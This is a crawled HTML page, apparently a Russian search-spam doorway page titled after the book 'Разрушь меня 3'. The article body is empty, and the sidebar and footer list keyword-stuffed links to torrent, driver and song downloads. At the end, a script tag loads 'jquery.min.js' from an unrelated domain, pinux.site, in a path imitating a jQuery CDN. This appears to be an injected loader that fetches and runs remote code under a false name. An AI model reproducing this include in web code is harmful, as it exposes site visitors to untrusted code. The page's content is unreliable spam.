

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aivifaghi.origodb.com/jr2r2k-razrush-menya-3-kniga.html
body_size: 1893
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Разрушь меня 3 книга - aivifaghi.origodb.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aivifaghi.origodb.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Разрушь меня 3 книга</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="jr2r2k-elcomsoft-dreampack-2013-skachat-torrent.html">Elcomsoft dreampack 2013 скачать торрент</a></li>
                                <li><a href="jr2r2k-sberbank-blank-doverennosti-na-poluchenie-vypisok-obrazec.html">Сбербанк бланк доверенности на получение выписок образец</a></li>
                                <li><a href="jr2r2k-mody-dlya-aeroplana.html">Моды для аэроплана</a></li>
                                <li><a href="jr2r2k-kak-sdelat-yacheyki-v-excel-nedvizhimymi.html">Как сделать ячейки в excel недвижимыми</a></li>
                                <li><a href="jr2r2k-drayvera-dlya-nokia-n95-8gb-skachat-besplatno.html">Драйвера для нокиа n95 8gb скачать бесплатно</a></li>
                                <li><a href="jr2r2k-kuda-ustanavlivaetsya-flash-player.html">Куда устанавливается flash player</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-dogovor-s-komitentom-na-zakupku.html">Договор с комитентом на закупку</a></li>
                                            <li><a href="jr2r2k-navitel-na-kompyuter-skachat-besplatno.html">Навител на компьютер скачать бесплатно</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-artur-rudenko-pesnya-a-ty-skachat-besplatno.html">Артур руденко песня а ты скачать бесплатно</a></li>
                                            <li><a href="jr2r2k-skachat-kriminalnaya-rossiya-multiplayer.html">Скачать криминальная россия multiplayer</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-raspisanie-avtobusov-tis.html">Расписание автобусов тис</a></li>
                                            <li><a href="jr2r2k-zhurnal-burda-letnie-platya-dlya-polnyh.html">Журнал бурда летние платья для полных</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="jr2r2k-skachat-pesnyu-rus-nikolay-emelin.html">Скачать песню русь николай емелин</a></li>
                                            <li><a href="jr2r2k-zanuda-albom-po-nizam-2014-skachat-albom.html">Зануда альбом по низам 2014 скачать альбом</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
